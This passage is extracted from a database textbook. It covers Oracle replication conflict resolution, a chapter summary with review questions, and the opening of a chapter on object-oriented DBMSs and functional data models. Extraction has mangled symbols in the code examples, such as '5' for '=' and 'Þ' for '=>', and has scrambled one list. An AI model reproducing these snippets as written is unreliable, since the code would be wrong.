bristol.west.com
Master site
Master site
Replication
group
edinburgh.north.com
Materialized
view site
Replication
group
Replication
group
Replication
group
Materialized
view site
Materialized
view site
glasgow.north.com
aberdeen.north.com
Replication
group
Figure 26.29 Hybrid replication.
site bristol.west.com. A one-way arrow points from each materialized view site to
its master site, indicating a database link from the materialized view site to the
master site.
Conflict resolution We discussed conflict resolution in replication environments at
the end of Section 26.3.4. Replication conflicts can occur in a replication environment that permits concurrent updates to the same data at multiple sites. There are
three main types of conflict in a replicated environment:
• Update conflict: It occurs when the replication of an update to a row conflicts with
another update to the same row. Update conflicts can happen when two transactions originating from different sites update the same row at nearly the same
time.
• Uniqueness conflict: It occurs when the replication of a row attempts to violate
entity integrity; for example, if two transactions originate from two different sites
and each inserts a row into the table replica at their sites with the same primary
key value, a uniqueness conflict will occur.
• Delete conflict: It occurs when two transactions originate from different sites, with
one transaction deleting a row and another transaction updating or deleting the
same row.
Conflict resolution is handled independently at each master site. The receiving
master site or master materialized view site detects conflicts if:
• there is a difference between the old values of the replicated row (the values
before the modification) and the current values of the same row at the receiving
site (update conflict);
• a uniqueness constraint violation occurs during an INSERT or UPDATE of a
replicated row (uniqueness conflict);
M26_CONN3067_06_SE_C26.indd 934
04/06/14 9:48 AM
26.5
Oracle Replication
|
935
• it cannot find a row for an UPDATE or DELETE statement because the primary
key of the row does not exist (delete conflict).
To resolve an update replication conflict, a mechanism is required to ensure that
the conflict is resolved in accordance with the application’s business rules and to
ensure that the data converges correctly at all sites. Oracle Advanced Replication
offers a number of prebuilt conflict resolution methods that allows a user to define
a conflict resolution mechanism that resolves many common conflicts. In addition,
users can build their own conflict resolution methods (for example, to handle delete
or ordering conflicts, for which Oracle does not provide prebuilt methods). The
prebuilt methods include many of the ones discussed in Section 26.3.4 such as latest and earliest timestamps, maximum and minimum values, additive and average
values, and site priority. In addition, Oracle also provides methods to overwrite
or discard values and priority groups, which allows a priority level to be assigned
to each value of a column, so that if a conflict is detected, the table whose priority
column has a lower value is updated using the data from the table with the higher
priority value.
In addition to update, uniqueness, and delete conflicts, ordering conflicts can
occur when there are three or more master sites. If propagation to a master site
is blocked, then updates to replicated data can continue to be propagated among
the other master sites, however, when propagation resumes, these updates might
be propagated to the first master site in a different order than they occurred at the
other masters, and these updates might conflict. In this case, to guarantee data convergence, a conflict resolution method that can guarantee data convergence must
be used, namely one of latest time stamp, minimum, maximum, priority group,
and additive.
Oracle also uses column groups to detect and resolve conflicts. A column group
is a logical grouping of one or more columns in a replicated table. A column cannot belong to more than one column group and columns that are not explicitly
assigned to a column group are members of a shadow column group that uses
default conflict resolution methods.
Column groups can be created and assigned conflict resolution methods using
the DBMS_REPCAT package. For example, to use a latest timestamp resolution
method on the Staff table to resolve changes to staff salary, we would need to hold
a timestamp column in the staff table, say salaryTimestamp, and use the following
two procedure calls:
EXECUTE DBMS_REPCAT.MAKE_COLUMN_GROUP (
gname Þ ‘HR’,
oname Þ ‘STAFF’,
column_group Þ ‘SALARY_GP’,
list_of_column_names ‘staffNo, salary, salaryTimestamp’);
EXECUTE DBMS_REPCAT.ADD_UPDATE_RESOLUTION (
sname Þ ‘HR’,
oname Þ ‘STAFF’,
column_group Þ ‘SALARY_GP’,
sequence_no Þ 1,
method Þ ‘LATEST_TIMESTAMP’,
M26_CONN3067_06_SE_C26.indd 935
04/06/14 9:48 AM
936
|
Chapter 26 Replication and Mobile Databases
parameter_column_name Þ ‘salaryTimestamp’,
comment Þ ‘Method 1 added on’ || sysdate);
The DBMS_REPCAT package also contains routines to create priority groups and
priority sites. Column groups, priority groups, and priority sites can also be created
interactively by the Oracle Replication Manager.
Chapter Summary
• Replication is the process of generating and reproducing multiple copies of data at one or more sites. It is an
important mechanism, because it enables organizations to provide users with access to current data where and
when they need it.
• The benefits of database replication are improved availability, reliability, performance, with load reduction, and
support for disconnected computing, many users, and advanced applications.
• Eager replication is the immediate updating of the replicated target data following an update to the source
data. This is achieved typically using the 2PC (two-phase commit) protocol. Lazy replication is when the replicated target database is updated at some time after the update to the source database. The delay in regaining
consistency between the source and target database may range from a few seconds to several hours or even
days. However, the data eventually synchronizes to the same value at all sites.
• A replication server is a software system that manages data replication.
• Data ownership models for replication can be primary- and secondary-copy, workflow, and update-anywhere
(peer-to-peer). In the first two models, replicas are read-only. With the update-anywhere model, each copy can
be updated and so a mechanism for conflict detection and resolution must be provided to maintain data integrity.
• If a replication protocol is implemented as part of the database kernel it is kernel-based, if an additional middleware
layer that resides on top of the replicated database system implements the protocol, it is middleware-based.
• The processing of updates has to maintain the transactional consistency. 1-copy-serializability is the correct-
ness criterion of concurrent data processing in a replicated database. Eager update anywhere replication has
a poor scalability. Lazy update anywhere replication has to cope with frequent reconciliations.
• Snapshot isolation has been shown to be a good solution to replication techniques and group communi-
cation protocols ensure the delivery of messages in a total order.
• A mobile database is a database that is portable and physically separate from the corporate database server
but is capable of communicating with that server from remote sites allowing the sharing of corporate data. With
mobile databases, users have access to corporate data on their laptop, PDA, or other Internet access device that
is required for applications at remote sites.
• There are a number of issues that need to be addressed with mobile DBMSs, including managing limited
resources, security, transaction handling, and query processing.
• Classical transactions models may not be appropriate for a mobile environment. Disconnection is a major problem,
particularly when transactions are long-lived and there are a large number of disconnections. Frequent disconnections make reliability a primary requirement for transaction processing in a mobile environment. Further, as mobile
hosts can move from one cell to another, a mobile transaction can hop through a collection of visited sites.
• The Kangaroo, Reporting and Co-Transactions, and MoFlex transaction models are based on the concepts of
open nested transactions and split transactions and support mobility and disconnections. A mobile host starts a
transaction and a subtransaction is started at the connected mobile support station.
M26_CONN3067_06_SE_C26.indd 936
04/06/14 9:48 AM
Exercises
|
937
• A subtransaction is of type compensatable, repeatable, pivot, or location-dependent and a correct execution
order of subtransactions ensures the termination despite disconnection.
• The MoFlex models allow defining predicates about time, costs, and location that affect the execution of a
transaction.
• In a mobile environment, query processing must deal with location-aware queries and location-
dependent queries, as well as moving object database queries, spatio-temporal queries, and
continuous queries. To enable location-dependent queries, a database must support two- and threedimensional geometric shapes and geometric operations, for example, to calculate the intersection of shapes.
Review Questions
26.1 Explain the importance of data replication.
26.2 Identify the benefits of using replication in a distributed system.
26.3 Provide examples of typical applications that use replication.
26.4 Compare and contrast eager with lazy replication.
26.5 Describe the CAP theorem.
26.6 Compare and contrast the different types of data ownership models available in the replication environment.
Provide an example for each model.
26.7 Discuss the functionality required of a replication server.
26.8 Describe different ways of implementing a replication architecture.
26.9 Discuss how mobile database support the mobile worker.
26.10 Describe the functionality required of mobile DBMS.
26.11 Discuss the issues associated with mobile DBMSs.
26.12 Discuss the main replication schemes.
Exercises
26.13 The East African countries are working to implement a single visa system for tourists visiting a member coun-
try. The visitors will be required to apply for a visa for one member country and once they have it, they will be
allowed to visit the other countries. You are contracted as a consultant to study and propose the appropriate
architecture or model to be used. You are required to prepare a technical presentation on the possible deployment approaches. For each of the identified approach, discuss potential technological and operational challenges.
Your presentation should focus on approaches such as centralized, distributed, and mobile database.
26.14 You are requested to undertake a consultancy on behalf of the managing director of DreamHome to investigate
how mobile database technology could be used within the organization. The result of the investigation should
be presented as a report that discusses the potential benefits associated with mobile computing and the issues
associated with exploiting mobile database technology for an organization. The report should also contain a fully
justified set of recommendations proposing an appropriate way forward for DreamHome.
26.15 In Section 26.3.1 we discuss a majority consensus protocol and describe how secondary sites can form a new
epoch set, which is a majority of secondary sites. We left a detailed protocol to establish a new primary site as an
M26_CONN3067_06_SE_C26.indd 937
04/06/14 9:48 AM
938 | Chapter 26 Replication and Mobile Databases
exercise. The exercise is to elaborate a protocol that an epoch set of secondary sites has to run to nominate a
new primary site based on the following information:
– Majorities overlap and hence there must be at least one member of the old epoch set in the new epoch set;
– If the member of the old and new epoch is the original primary copy, the site might still be out of date;
– If the new epoch does not contain the leader of the old epoch, the selection of the new primary copy may
depend on some parameters like available disk space or the site that is close to a consistent state.
26.16 Read one or more of the following papers and consider how the proposals address specific issues that arise in a
replicated environment:
Agrawal D., Alonso G., Abbadi A.E., and Stanoi I. (1997). Exploiting atomic broadcast in replicated databases
(extended abstract). In Proc 3rd Int. Euro-Par Conf. on Parallel Processing, Springer-Verlag, 496-503.
Gifford D.K. (1979). Weighted voting for replicated data. In Proc. 7th ACM Symp. on Operating Systems Principles.
ACM, 150-162.
Gray J., Helland P., O’Neil P.E., Shasha D., Jagadish H.V., and Mumick I.S, eds (1996). The dangers of replication
and a solution. Proceedings of the 1996 ACM SIGMOD International Conference on Management of Data. Montreal,
Quebec, Canada: ACM Press; 173-182.
Kemme B. and Alonso G. (2000). A new approach to developing and implementing eager database replication
protocols. ACM Trans. Database Syst. 25, 333-379.
Kemme B. and Alonso, G. (2000). Don’t be lazy, be consistent: Postgres-R, a new way to implement database
replication. VLDB ‘00: Proc. 26th Int. Conf. on Very Large Data Bases, Morgan.
Kemme B., Jimenez-Peris R., and Patino-Martinez, M. (2010). Database replication. In Synthesis Lectures on Data
Management. 2, 1-153.
Pedone F., Wiesmann M., Schiper A., Kemme B., and Alonso G. (2000). Understanding replication in databases
and distributed systems. ICDCS, 464-474.
Vogels W. (2009). Eventually consistent. Commun ACM, 52, 40-44.
Wiesmann M., Schiper A., Pedone F., Kemme B., and Alonso G. (2000). Database replication techniques: a three
parameter classification. Proc. 19th IEEE Symp. on Reliable Distributed Systems. IEEE Computer Society.
M26_CONN3067_06_SE_C26.indd 938
04/06/14 9:48 AM
PART
7
Object DBMSs
Chapter
27
Chapter
28
Object-Oriented DBMSs—
Concepts and Design
893
Object-Oriented DBMSs—
Standards and Systems
947
939
M27_CONN3067_06_SE_C27.indd 939
04/06/14 9:49 AM
M27_CONN3067_06_SE_C27.indd 940
04/06/14 9:49 AM
C h apt e r
27
Object-Oriented DBMSs—
Concepts and Design
Chapter Objectives
In this chapter you will learn:
• What constitutes the next generation of database systems.
• The framework for an object-oriented data model.
• The basics of the functional data model and persistent programming languages.
• The main strategies for developing an OODBMS.
• The difference between the two-level storage model used by conventional DBMSs and the
single-level model used by OODBMSs.
• How pointer swizzling techniques work.
• The difference between how a conventional DBMS accesses a record and how an OODBMS
accesses an object on secondary storage.
• The different schemes for providing persistence in programming languages.
• The advantages and disadvantages of orthogonal persistence.
• About various issues underlying OODBMSs, including extended transaction models, version
management, schema evolution, OODBMS architectures, and benchmarking.
• The advantages and disadvantages of OODBMSs.
• How OODBMSs and ORDBMSs compare in terms of data modeling, data access, and data
sharing.
• The basics of object-oriented database analysis and design with UML.
Object-orientation is an approach to software construction that has shown considerable promise for solving some of the classic problems of software development.
The underlying concept behind object technology is that all software should
be constructed out of standard, reusable components wherever possible.
Traditionally, software engineering and database management have existed as
941
M27_CONN3067_06_SE_C27.indd 941
04/06/14 9:49 AM
942
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
separate disciplines. Database technology has concentrated on the static aspects of
information storage, while software engineering has modeled the dynamic aspects
of software. With the arrival of the third generation of database management systems, namely Object-Oriented Database Management Systems (OODBMSs) and
Object-Relational Database Management Systems (ORDBMSs), the two disciplines have been combined to allow the concurrent modeling of both data and the
processes acting upon the data.
However, there is currently significant dispute regarding this next generation of
DBMSs. The success of relational systems in the past two decades is evident, and
the traditionalists believe that it is sufficient to extend the relational model with
additional (object-oriented) capabilities. Others believe that an underlying relational
model is inadequate to handle complex applications, such as computer-aided design,
computer-aided software engineering, and geographic information systems. To help
understand these new types of DBMS, and the arguments on both sides, we devote
three chapters to discussing the technology and issues behind them.
In this chapter we consider the characteristics of advanced database applications
and why relational DBMSs may not be suitable for handling such applications.
We devote the remainder of the chapter to examining one approach to integrating object-oriented concepts with database systems, namely the OODBMS. The
OODBMS started in the engineering and design domains and has recently also
become the favored system for financial and telecommunications applications.
The OODBMS market is small in comparison to the relational DBMS market and
although it had an estimated growth rate of 50% at the end of the 1990s, the market
has not maintained this growth.
In the next chapter we examine the object model proposed by the Object Data
Management Group, which has become a de facto standard for OODBMSs. We also
look at ObjectStore, a commercial OODBMS.
Moving away from the traditional relational data model is sometimes referred
to as a revolutionary approach to integrating object-oriented concepts with database
systems. In contrast, in Chapter 9 we examined a more evolutionary approach to integrating object oriented concepts with database systems that extends the relational
model. These evolutionary systems are referred to now as ORDBMSs, although
an earlier term used was Extended-Relational DBMSs. In particular, we examined
SQL:2011, the latest release of the ANSI/ISO standard for SQL, and examined
some of the object-oriented features of Oracle.
Structure of this Chapter In Section 27.1 we provide a brief history
of database management systems leading to their third generation, namely
object-oriented and object-relational DBMSs. In Section 27.2 we provide an
introduction to object-oriented data models and persistent languages, and
discuss how, unlike the relational data model, there is no universally agreed
object-oriented data model. In Section 27.3 we examine the difference between
the two-level storage model used by conventional DBMSs and the single-level
model used by OODBMSs, and how this affects data access. We also discuss the
various approaches to providing persistence in programming languages and
M27_CONN3067_06_SE_C27.indd 942
04/06/14 9:49 AM
27.1
Next-Generation Database Systems
|
943
the different techniques for pointer swizzling. In Section 27.4 we examine some
other issues associated with OODBMSs: extended transaction models, version
management, schema evolution, OODBMS architectures, and benchmarking.
In Section 27.5 we review the advantages and disadvantages of OODBMSs. In
Section 27.6, we provide a summary of the distinctions between the OODBMS
and the ORDBMS. In Sections 27.7 and 27.8 we briefly examine how the methodology for conceptual and logical database design presented in Chapters 16
and 17 can be extended to handle object-oriented database design. The examples in this chapter are once again drawn from the DreamHome case study
documented in Section 11.4 and Appendix A.
27.1
Next-Generation Database Systems
In the late 1960s and early 1970s, there were two mainstream approaches to constructing DBMSs. The first approach was based on the hierarchical data model,
typified by IMS (Information Management System) from IBM, in response to the
enormous information storage requirements generated by the Apollo space program. The second approach was based on the network data model, which attempted
to create a database standard and resolve some of the difficulties of the hierarchical
model, such as its inability to represent complex relationships effectively. Together,
these approaches represented the first generation of DBMSs. However, these two
models had some fundamental disadvantages:
• complex programs had to be written to answer even simple queries based on
navigational record-oriented access;
• there was minimal data independence;
• there was no widely accepted theoretical foundation.
In 1970, Codd produced his seminal paper on the relational data model. This
paper was very timely and addressed the disadvantages of the former approaches;
in particular, their lack of data independence. Many experimental relational
DBMSs were implemented thereafter, with the first commercial products appearing in the late 1970s and early 1980s. Now there are over a hundred relational
DBMSs for both mainframe and PC environments, though some are stretching the definition of the relational model. Relational DBMSs are referred to as
second-generation DBMSs.
However, as we discussed in Section 9.2, RDBMSs have their failings—particularly
their limited modeling capabilities. There has been much research attempting to
address this problem. In 1976, Chen presented the Entity–Relationship model
that is now a widely accepted technique for database design, and the basis for the
methodology presented in Chapters 16 and 17 of this book (Chen, 1976). In 1979,
Codd himself attempted to address some of the failings in his original work with an
extended version of the relational model called RM/T (Codd, 1979), and thereafter
RM/V2 (Codd, 1990). The attempts to provide a data model that represents the real
M27_CONN3067_06_SE_C27.indd 943
04/06/14 9:49 AM
944
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
world more closely have been loosely classified as semantic data modeling. Some
of the more famous models are:
• the Semantic Data Model (Hammer and McLeod, 1981);
• the Functional Data Model (Shipman, 1981), which we examine in Section 27.2.2;
• the Semantic Association Model (Su, 1983).
In response to the increasing complexity of database applications, two new data
models have emerged: the Object-Oriented Data Model (OODM) and the ObjectRelational Data Model (ORDM), previously referred to as the Extended Relational
Data Model (ERDM). However, unlike previous models, the actual composition of
these models is not clear. This evolution represents third-generation DBMSs, as
illustrated in Figure 27.1.
There is currently considerable debate between the OODBMS proponents and
the relational supporters, which resembles the network/relational debate of the
1970s. Both sides agree that traditional RDBMSs are inadequate for certain types
of application. However, the two sides differ on the best solution. The OODBMS
proponents claim that RDBMSs are satisfactory for standard business applications
but lack the capability to support more complex applications. The relational supporters claim that relational technology is a necessary part of any real DBMS and
that complex applications can be handled by extensions to the relational model.
Figure 27.1 History of data models.
M27_CONN3067_06_SE_C27.indd 944
04/06/14 9:49 AM
27.2
Introduction to OODBMSs
|
945
At present, relational/object-relational DBMSs form the dominant system and
object-oriented DBMSs have their own particular niche in the marketplace. If
OODBMSs are to become dominant, they must change their image from being
systems solely for complex applications to being systems that can also accommodate
standard business applications with the same tools and the same ease of use as their
relational counterparts. In particular, they must support a declarative query language compatible with SQL. We devote part of this chapter and all of Chapter 28 to
a discussion of OODBMSs. We discussed ORDBMSs in Chapter 9.
27.2
Introduction to OODBMSs
In this section we discuss some background concepts for the OODBMS, including
the functional data model and persistent programming languages. We start by
looking at the definition of an OODBMS.
27.2.1 Definition of Object-Oriented DBMSs
In this section we examine some of the different definitions that have been proposed for an object-oriented DBMS. Kim (1991) defines an Object-Oriented Data
Model (OODM), Object-Oriented Database (OODB), and an Object-Oriented
DBMS (OODBMS) as follows:
OODM
A (logical) data model that captures the semantics of objects supported
in object-oriented programming.
OODB
A persistent and sharable collection of objects defined by an OODM.
OODBMS
The manager of an OODB.
These definitions are very nondescriptive and tend to reflect the fact that there
is no one object-oriented data model equivalent to the underlying data model of
relational systems. Each system provides its own interpretation of base functionality. For example, Zdonik and Maier (1990) present a threshold model that an
OODBMS must, at a minimum, satisfy:
(1)
(2)
(3)
(4)
it
it
it
it
must
must
must
must
provide database functionality;
support object identity;
provide encapsulation;
support objects with complex state.
The authors argue that although inheritance may be useful, it is not essential to the
definition, and an OODBMS could exist without it. On the other hand, Khoshafian
and Abnous (1990) define an OODBMS as:
(1) object-orientation = abstract data types + inheritance + object identity;
(2) OODBMS = object-orientation + database capabilities.
M27_CONN3067_06_SE_C27.indd 945
04/06/14 9:49 AM
946
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.2 Origins of the object-oriented data model.
Yet another definition of an OODBMS is given by Parsaye et al. (1989):
(1) high-level query language with query optimization capabilities in the underlying system;
(2) support for persistence, atomic transactions, and concurrency and recovery
control;
(3) support for complex object storage, indexes, and access methods for fast and
efficient retrieval;
(4) OODBMS = object-oriented system + (1) + (2) + (3).
Studying some of the current commercial OODBMSs, such as GemStone/S from
GemStone Systems Inc. (previously, GemStone from Servio Logic Corporation),
Objectivity/DB from Objectivity Inc., ObjectStore from Progress Software
Corporation (previously Object Design Inc.), and Versant Object Database db40
and Fast Objects from Versant Corporation, we can see that the concepts of objectoriented data models are drawn from different areas, as shown in Figure 27.2.
In Section 28.2 we examine the object model proposed by the Object Data
Management Group (ODMG), which many of these vendors intend to support.
The ODMG object model is important, because it specifies a standard model for
the semantics of database objects and supports interoperability between compliant
OODBMSs. For surveys of the basic concepts of OODMs, the interested reader is
referred to Dittrich (1986) and Zaniola et al. (1986).
27.2.2 Functional Data Models
In this section we introduce the functional data model (FDM), which is one of the
simplest in the family of semantic data models (Kerschberg and Pacheco, 1976;
M27_CONN3067_06_SE_C27.indd 946
04/06/14 9:49 AM
27.2
Introduction to OODBMSs
|
947
Sibley and Kerschberg, 1977). This model is interesting, because it shares certain
ideas with the object approach, including object identity, inheritance, overloading, and navigational access. In the FDM, any data retrieval task can be viewed
as the process of evaluating and returning the result of a function with zero, one,
or more arguments. The resulting data model is conceptually simple yet also very
expressive. In the FDM, the main modeling primitives are entities and functional
relationships.
Entities
Entities are decomposed into (abstract) entity types and printable entity types.
Entity types correspond to classes of “real-world” objects and are declared as functions with zero arguments that return the type ENTITY. For example, we could
declare the Staff and PropertyForRent entity types as follows:
Staff() ® ENTITY
PropertyForRent() ® ENTITY
Printable entity types are analogous to the base types in a programming language
and include: INTEGER, CHARACTER, STRING, REAL, and DATE. An attribute
is defined as a functional relationship, taking the entity type as an argument and
returning a printable entity type. Some of the attributes of the Staff entity type could
be declared as follows:
staffNo(Staff) ® STRING
sex(Staff) ® CHAR
salary(Staff) ® REAL
Thus, applying the function staffNo to an entity of type Staff returns that entity’s staff
number, which is a printable value of type STRING. We can declare a composite
attribute by first declaring the attribute to be an entity type and then declaring its
components as functional relationships of the entity type. For example, we can
declare the composite attribute Name of Staff as follows:
Name() ® ENTITY
Name(Staff) ® NAME
fName(Name) ® STRING
lName(Name) ® STRING
Relationships
Functions with arguments model not only the properties (attributes) of entity types
but also relationships between entity types. Thus, the FDM makes no distinction
between attributes and relationships. Each relationship may have an inverse relationship defined. For example, we may model the one-to-many relationship Staff
Manages PropertyForRent as follows:
Manages(Staff) —
>> PropertyForRent
ManagedBy(PropertyForRent) —
>> Staff INVERSE OF Manages
In this example, the double-headed arrow is used to represent a one-to-many
relationship. This notation can also be used to represent multi-valued attributes.
M27_CONN3067_06_SE_C27.indd 947
04/06/14 9:49 AM
948
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Many-to-many relationships can be modeled by using the double-headed arrow
in both directions. For example, we may model the *.* relationship Client Views
PropertyForRent as follows:
Views(Client) —
>> PropertyForRent
ViewedBy(PropertyForRent) —
>> Client INVERSE OF Views
Note that an entity (instance) is some form of token identifying a unique object in
the database and typically representing a unique object in the real world. In addition, a function maps a given entity to one or more target entities (for example, the
function Manages maps a particular Staff entity to a set of PropertyForRent entities).
Thus, all interobject relationships are modeled by associating the corresponding entity instances and not their names or keys. Thus, referential integrity is an
implicit part of the functional data model and requires no explicit enforcement,
unlike the relational data model.
The FDM also supports multi-valued functions. For example, we can model the
attribute viewDate of the previous relationship Views as follows:
viewDate(Client, PropertyForRent) ® DATE
Inheritance and path expressions
The FDM supports inheritance through entity types. For example, the function
Staff() returns a set of staff entities formed as a subset of the ENTITY type. Thus,
the entity type Staff is a subtype of the entity type ENTITY. This subtype/supertype
relationship can be extended to any level. As would be expected, subtypes inherit
all the functions defined over all of its supertypes. The FDM also supports the
principle of substitutability (see Appendix K.6), so that an instance of a subtype is
also an instance of its supertypes. For example, we could declare the entity type
Supervisor to be a subtype of the entity type Staff as follows:
Staff() ® ENTITY
Supervisor() ® ENTITY
IS-A-STAFF(Supervisor) ® Staff
The FDM allows derived functions to be defined from the composition of multiple
functions. Thus, we can define the following derived functions (note the overloading of function names):
fName(Staff) ® fName(Name(Staff))
fName(Supervisor) ® fName(IS-A-STAFF(Supervisor))
The first derived function returns the set of first names of staff by evaluating the
composite function on the right-hand side of the definition. Following on from this,
in the second case the right-hand side of the definition is evaluated as the composite function fName(Name(IS-A-STAFF(Supervisor))). This composition is called a path
expression and may be more recognizable written in dot notation:
Supervisor.lS-A-STAFF.Name.fName
Figure 27.3(a) provides a declaration of part of the DreamHome case study as an FDM
schema and Figure 27.3(b) provides a corresponding graphical representation.
M27_CONN3067_06_SE_C27.indd 948
04/06/14 9:49 AM
27.2
Introduction to OODBMSs
|
949
Figure 27.3 (a) Declaration of part of DreamHome as an FDM schema (continued)
Functional query languages
Path expressions are also used within a functional query language. We will not
discuss query languages in any depth but refer the interested reader to the papers
cited at the end of this section. Instead, we provide a simple example to illustrate
the language. For example, to retrieve the surnames of clients who have viewed a
property managed by staff member SG14, we could write:
RETRIEVE lName(Name(ViewedBy(Manages(Staff))))
WHERE staffNo(Staff) 5 ‘SG14’
Working from the inside of the path expression outwards, the function Manages(Staff)
returns a set of PropertyForRent entities. Applying the function ViewedBy to this result
M27_CONN3067_06_SE_C27.indd 949
04/06/14 9:49 AM
950
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.3 (Continued) (b) Corresponding diagrammatic representation.
returns a set of Client entities. Finally, applying the functions Name and lName returns
the surnames of these clients. Once again, the equivalent dot notation may be more
recognizable:
RETRIEVE Staff.Manages.ViewedBy.Name.lName
WHERE Staff.staffNo 5 ‘SG14’
Note that the corresponding SQL statement would require three joins and is less
intuitive than the FDM statement:
SELECT c.lName
FROM Staff s, PropertyForRent p, Viewing v, Client c
WHERE s.staffNo 5 p.staff No AND p.propertyNo 5 v.propertyNo AND
v.clientNo 5 c.clientNo AND s.staffNo 5 ‘SG14’
M27_CONN3067_06_SE_C27.indd 950
04/06/14 9:49 AM
27.2
Introduction to OODBMSs
|
951
Advantages
Some of the advantages of the FDM include:
• Support for some object-oriented concepts. The FDM is capable of supporting object
•
•
•
•
•
identity, inheritance through entity class hierarchies, function name overloading,
and navigational access.
Support for referential integrity. The FDM is an entity-based data model and implicitly supports referential integrity.
Irreducibility. The FDM is composed of a small number of simple concepts that
represent semantically irreducible units of information. This allows a database
schema to be depicted graphically with relative ease thereby simplifying conceptual design.
Easy extensibility. Entity classes and functions can be added/deleted without
requiring modification to existing schema objects.
Suitability for schema integration. The conceptual simplicity of the FDM means that
it can be used to represent a number of different data models, including relational, network, hierarchical, and object-oriented. This makes the FDM a suitable model for the integration of heterogeneous schemas within multidatabase
systems (MDBSs) discussed in Section 24.1.3.
Declarative query language. The query language is declarative with well-understood
semantics (based on lambda calculus). This makes the language easy to transform
and optimize.
There have been many proposals for functional data models and languages.
The two earliest were FQL (Buneman and Frankel, 1979) and—perhaps the
best known—DAPLEX (Shipman, 1981). The attraction of the functional
style of these languages has produced many systems such as GDM (Batory
et al., 1988), the Extended FDM (Kulkarni and Atkinson, 1986, 1987), FDL
(Poulovassilis and King, 1990), PFL (Poulovassilis and Small, 1991), and P/
FDM (Gray et al., 1992). The functional data languages have also been used
with nonfunctional data models, such as PDM (Manola and Dayal, 1986), IPL
(Annevelink, 1991), and LIFOO (Boucelma and Le Maitre, 1991). In the next
section we examine another area of research that played a role in the development of the OODBMS.
27.2.3 Persistent Programming Languages
Before we start to examine OODBMSs in detail, we introduce another interesting
but separate area of development known as persistent programming languages.
Persistent
programming
language
A language that provides its users with the ability to (transparently) preserve data across successive executions of a program
and even allows such data to be used by many different
programs.
Data in a persistent programming language is independent of any program,
able to exist beyond the execution and lifetime of the code that created it. Such
languages were originally intended to provide neither full database functionality
nor access to data from multiple languages (Cattell, 1994).
M27_CONN3067_06_SE_C27.indd 951
04/06/14 9:49 AM
952
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Database
programming
language
A language that integrates some ideas from the database
programming model with traditional programming language
features.
In contrast, a database programming language is distinguished from a persistent
programming language by its incorporation of features beyond persistence, such
as transaction management, concurrency control, and recovery (Bancilhon and
Buneman, 1990). The ISO SQL standard specifies that SQL can be embedded in
the programming languages C, Fortran, Pascal, COBOL, Ada, MUMPS, and PL/1
(see Appendix I). Communication is through a set of variables in the host language,
and a special preprocessor modifies the source code to replace the SQL statements
with calls to DBMS routines. The source code can then be compiled and linked in
the normal way. Alternatively, an API can be provided, removing the need for any
precompilation. Although the embedded approach is rather clumsy, it was useful and necessary, as the SQL2 standard was not computationally complete.† The
problems with using two different language paradigms have been collectively called
the impedance mismatch between the application programming language and the
database query language (see Section 9.2). It has been claimed that as much as 30%
of programming effort and code space is devoted to converting data from database
or file formats into and out of program-internal formats (Atkinson et al., 1983). The
integration of persistence into the programming language frees the programmer
from this responsibility.
Researchers working on the development of persistent programming languages
have been motivated primarily by the following aims (Morrison et al., 1994):
• improving programming productivity by using simpler semantics;
• removing ad hoc arrangements for data translation and long-term data storage;
• providing protection mechanisms over the whole environment.
Persistent programming languages attempt to eliminate the impedance mismatch
by extending the programming language with database capabilities. In a persistent
programming language, the language’s type system provides the data model, which
usually contains rich structuring mechanisms. In some languages—for example,
PS-algol and Napier88—procedures are “first-class” objects and are treated like
any other data objects in the language. For example, procedures are assignable,
may be the result of expressions, other procedures or blocks, and may be elements
of constructor types. Among other things, procedures can be used to implement
abstract data types. The act of importing an abstract data type from the persistent
store and dynamically binding it into a program is equivalent to module-linking in
more traditional languages.
The second important aim of a persistent programming language is to maintain
the same data representation in the application memory space as in the persistent
†
The 1999 release of the SQL standard, SQL:1999, added constructs to the language to make it
computationally complete.
M27_CONN3067_06_SE_C27.indd 952
04/06/14 9:49 AM
27.2
Introduction to OODBMSs
|
953
store on secondary storage. This overcomes the difficulty and overhead of mapping
between the two representations, as we discuss in Section 27.3.
The addition of (transparent) persistence into a programming language is an
important enhancement to an interactive development environment, and the integration of the two paradigms provides increased functionality and semantics. The
research into persistent programming languages has had a significant influence on
the development of OODBMSs, and many of the issues that we discuss in the following sections of this chapter apply to both persistent programming languages and
OODBMSs. The more encompassing term Persistent Application System (PAS) is
sometimes used now instead of persistent programming language (Atkinson and
Morrison, 1995).
27.2.4 Alternative Strategies for Developing
an OODBMS
There are several approaches to developing an OODBMS, which can be summarized as follows (Khoshafian and Abnous, 1990):
• Extend an existing object-oriented programming language with database capabilities. This
•
•
•
•
approach adds traditional database capabilities to an existing object-oriented
programming language such as Smalltalk, C++, or Java (see Figure 27.2). This
is the approach taken by the product GemStone, which extends these three
languages.
Provide extensible object-oriented DBMS libraries. This approach also adds traditional database capabilities to an existing object-oriented programming language. However, rather than extending the language, class libraries are provided
that support persistence, aggregation, data types, transactions, concurrency,
security, and so on. This is the approach taken by the products Ontos, Versant,
and ObjectStore. We discuss ObjectStore in Section 28.3.
Embed object-oriented database language constructs in a conventional host language. In
Appendix I we describe how SQL can be embedded in a conventional host programming language. This strategy uses the same idea of embedding an objectoriented database language in a host programming language. This was the
approach taken by O2, which provided embedded extensions for the programming language C.
Extend an existing database language with object-oriented capabilities. Owing to the
widespread acceptance of SQL, vendors are extending it to provide objectoriented constructs. This approach is being pursued by both RDBMS and
OODBMS vendors. The 1999 release of the SQL standard, SQL:1999, supports
object-oriented features. (We review these features in Section 29.4.) In addition, the Object Database Standard by the Object Data Management Group
(ODMG) specifies a standard for Object SQL, which we discuss in Section 28.2.4.
The products Ontos and Versant provide a version of Object SQL and many
OODBMS vendors complied with the ODMG standard.
Develop a novel database data model/data language. This is a radical approach that
starts from the beginning and develops an entirely new database language and
DBMS with object-oriented capabilities. This is the approach taken by SIM
(Semantic Information Manager), which is based on the semantic data model and
has a novel DML/DDL (Jagannathan et al., 1988).
M27_CONN3067_06_SE_C27.indd 953
04/06/14 9:49 AM
954
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
27.3
Persistence in OODBMSs
DBMSs are primarily concerned with the creation and maintenance of large, longlived collections of data. As we have already seen from earlier chapters, modern
DBMSs are characterized by their support of the following features:
• A data model. A particular way of describing data, relationships between data, and
•
•
•
•
•
•
constraints on the data.
